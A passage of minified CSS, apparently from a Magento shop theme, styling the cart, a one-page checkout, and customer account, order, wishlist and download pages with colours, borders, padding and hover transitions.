0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.continue:active,.column.main .cart.main.actions .action.continue:visited,.column.main .cart.main.actions .action.continue:focus{color:#ffffff}.column.main .cart.main.actions .action.continue:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.continue:before{content:""}.column.main .cart.main.actions .action.clear{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.clear:active,.column.main .cart.main.actions .action.clear:visited,.column.main .cart.main.actions .action.clear:focus{color:#ffffff}.column.main .cart.main.actions .action.clear:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.update:active,.column.main .cart.main.actions .action.update:visited,.column.main .cart.main.actions .action.update:focus{color:#ffffff}.column.main .cart.main.actions .action.update:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update:before{content:""}.column.main .cart.table-wrapper .item .col.item{padding:17px 8px 9px}.column.main .cart.table-wrapper #shopping-cart-table button{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar>.action{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-title{font-size:1.6rem;font-weight:400}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field{margin-bottom:15px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .label{padding:0;display:inline-block;margin-bottom:5px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .control{width:100%}.column.main .cart.table-wrapper #shopping-cart-table .action-gift{padding:7px 15px}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>th{border-top:none;border-bottom:none;color:#333}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody+tbody{border-top:1px solid #e1e1e1}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a{color:#333;font-weight:600;text-decoration:none;min-height:56px}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:visited,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:focus,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:active{color:#333;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:hover{color:#c19d59;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .price-including-tax .price,.column.main .cart.table-wrapper #shopping-cart-table tbody .price-excluding-tax .price{font-size:16px;color:#333}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>td{border-top:none}@media (max-width:767px){.column.main .cart.table-wrapper .item .col.item{padding:10px 8px 9px}.cart.table-wrapper .product-item-photo{display:inline-block;position:static}.cart.table-wrapper .product-item-details{display:inline-block;padding-left:10px;vertical-align:top}.cart.table-wrapper .col{padding-top:10px}}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e1e1e1;color:#333;padding-bottom:9px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333}.table:not(.cart):not(.totals)>thead>tr>th{color:#333}.table:not(.cart):not(.totals) tfoot .mark{background:transparent}.cart-totals .mark,.opc-block-summary .table-totals .mark{background:transparent}.table-checkout-shipping-method thead th{color:#333}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{color:#333}@media (max-width:767px){.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:10px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:10px}.multicheckout .block-content .box:not(:last-child){margin-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){margin-bottom:0}.checkout-container .opc-wrapper #checkoutSteps>li{margin-bottom:20px;padding:15px}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .action-show-popup{margin:0 0 10px}.opc-progress-bar-item{width:45%}.checkout-container .opc-wrapper .opc .step-title{font-size:16px;margin-bottom:13px;padding-bottom:6px}.opc-estimated-wrapper .estimated-block{color:#333;float:left;font-size:16px;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:0}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:16px;margin-bottom:12px}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:16px;margin-bottom:10px}}.checkout-container .opc-progress-bar{margin-bottom:25px}.checkout-container .opc-progress-bar .opc-progress-bar-item>span{font-size:1.6rem;font-weight:600}.checkout-container .opc-wrapper .opc .step-title{font-size:20px;font-weight:600;margin-bottom:15px;padding-bottom:9px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar{margin-top:0}.checkout-container .opc-sidebar .modal-header{border:none;padding:0}.checkout-container .opc-sidebar .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-index-index .page-header .header.panel{padding:0}.checkout-index-index .page-header .panel.wrapper{border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address input,#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address select{height:34px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address.checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-opc-shipping-method.checkout-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-payment-method.checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-title{color:#333;background:#f8f8f8;padding:15px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-opc-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content{padding:15px;border:1px solid #e1e1e1;border-top:none;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before{border-top-color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label{font-size:14px;font-weight:600;background:#333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover{background:#c19d59}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar{bottom:15px;margin-left:-15px;width:auto}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout{padding:17px 25px;width:auto;background:#333;border:1px solid #333;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-grand-total-item{border-color:#e1e1e1;margin-bottom:65px;margin-top:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th{font-weight:600;padding:0 0 10px;color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td{font-size:14px;color:#666;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item{font-size:13px;border:none;line-height:22px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label{padding-left:20px;color:#666}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before{background-color:#333;border-color:#333;height:8px;width:8px;margin:8px 0 0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .form.form-login{margin-top:0 !important;margin-bottom:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address{float:left;margin-bottom:10px;margin-top:0;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup{width:auto;background:#333;border:1px solid #333;margin:15px 0 0;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .step-title{padding:8px 10px;text-transform:uppercase;font-size:14px;margin-top:0;margin-bottom:5px !important;border-bottom:1px solid #e1e1e1}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper{margin-bottom:25px;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title{color:#333;background:#f8f8f8;padding:13px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;display:block;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span{padding:0;border-bottom:none;color:#333;display:block;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content{padding:15px;border:1px solid #e1e1e1;border-top:none;display:block !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label{display:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code{border:1px solid #e1e1e1 !important;height:32px !important;margin:0 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply{width:auto;background:#333;border:1px solid #333;margin:0;font-weight:600;height:auto;color:#ffffff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field.required>label:after{margin-left:5px;top:3px}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field>label{font-size:13px !important;font-weight:600 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name='shippingAddress.company']{margin-top:10px !important}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide{border-color:transparent}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content{border-color:#e1e1e1}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary>.title{color:#333;background:#f8f8f8;padding:5px 10px;text-transform:uppercase;font-weight:600;font-size:14px}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title{margin-bottom:0;background:transparent;font-weight:600;border-color:#e1e1e1}.fieldset>.field{margin-bottom:20px}.checkout-index-index .page-header .panel.wrapper .panel.header{padding:0}.multishipping-checkout-address-newshipping .page-header .panel.wrapper .panel.header{padding:0}[class^='multishipping-'] .page-header .panel.wrapper .panel.header{padding:0}.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}[class^='multishipping-'] .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}.checkout-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block{display:none}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#333;color:#ffffff;font-weight:600;padding:10px 15px;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#666}.authentication-dropdown{border:1px solid #e1e1e1}.authentication-dropdown .modal-header{border:none;padding:0}.authentication-dropdown .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:none}.authentication-dropdown .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.authentication-dropdown .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.authentication-dropdown .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.authentication-dropdown .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.authentication-dropdown .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li{border:1px solid #e1e1e1;padding:20px;margin-bottom:30px}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field.required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field._required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field .label{font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field>legend.label{font-size:13px;border:none}.sidebar.sidebar-main .block.account-nav,.sidebar.sidebar-additional .block.account-nav{padding:0}.account .columns .column.main .block .block-content>.box .box-title{color:#333}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.block-compare .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{color:#333}.account .columns .column.main .form-edit-account .fieldset>.legend{color:#333}.account .account-nav .content{background:#ffffff}.account .account-nav .content .item.current a{border-color:rgba(0,0,0,0);border-width:0}.account .account-nav .content .item a{color:#333}.account .account-nav .content .item a:active{color:#333}.account .account-nav .content .item a:focus{color:#333}.account .account-nav .content .item a:visited{color:#333}.account .account-nav .content .item a:hover{color:#c19d59;background:transparent}.account .account-nav .content .item strong{border-left:3px solid rgba(0,0,0,0);color:#c19d59}.account .sidebar-additional{margin-top:0}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600}.account .page-title-wrapper .order-actions-toolbar{margin-bottom:0}.account .page-title-wrapper .order-actions-toolbar>.actions>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:visited,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:active,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:focus{color:#ffffff;background:#333}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .items.order-links{border-bottom:1px solid #e1e1e1}.account .columns .column.main .items.order-links>li.item{font-size:14px;margin-bottom:10px}.account .columns .column.main .items.order-links>li.item.current>strong{font-weight:600}.account .columns .column.main .items.order-links>li.item>strong{font-weight:400}.account .columns .column.main .items.order-links>li.item a,.account .columns .column.main .items.order-links>li.item a:active,.account .columns .column.main .items.order-links>li.item a:visited,.account .columns .column.main .items.order-links>li.item a:focus{font-weight:normal;color:#333}.account .columns .column.main .items.order-links>li.item a:hover,.account .columns .column.main .items.order-links>li.item a:active:hover,.account .columns .column.main .items.order-links>li.item a:visited:hover,.account .columns .column.main .items.order-links>li.item a:focus:hover{color:#c19d59}.account .columns .column.main .order-details-items .order-title>strong{display:inline-block;font-size:18px;font-weight:600;line-height:1.1;margin-bottom:15px;margin-top:10px}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table td,.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:visited,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:active,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .field.qty{margin-bottom:0;display:inline-block}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions{display:inline-block;vertical-align:bottom}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action{margin-right:10px;color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:visited,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:active,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:focus{color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:hover{color:#c19d59}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .orders-history #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .orders-history #my-orders-table td,.account .columns .column.main .orders-history #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:visited,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:active,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .reviews #my-reviews-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .reviews #my-reviews-table td,.account .columns .column.main .reviews #my-reviews-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:visited,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:active,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:focus{color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .downloadable-products #my-downloadable-products-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .downloadable-products #my-downloadable-products-table td,.account .columns .column.main .downloadable-products #my-downloadable-products-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px;vertical-align:middle}.account .columns .column.main .downloadable-products #my-downloadable-products-table td .product-name,.account .columns .column.main .downloadable-products #my-downloadable-products-table th .product-name{display:inline-block;margin-bottom:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:visited,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:active,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:focus{color:#ffffff;background:#333}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .form-newsletter-manage{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-newsletter-manage .fieldset>.legend{font-weight:600}.account .columns .column.main .form-edit-account{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-edit-account .fieldset>.legend{font-weight:600}.account .columns .column.main .block.block-addresses-list{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-addresses-list .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions 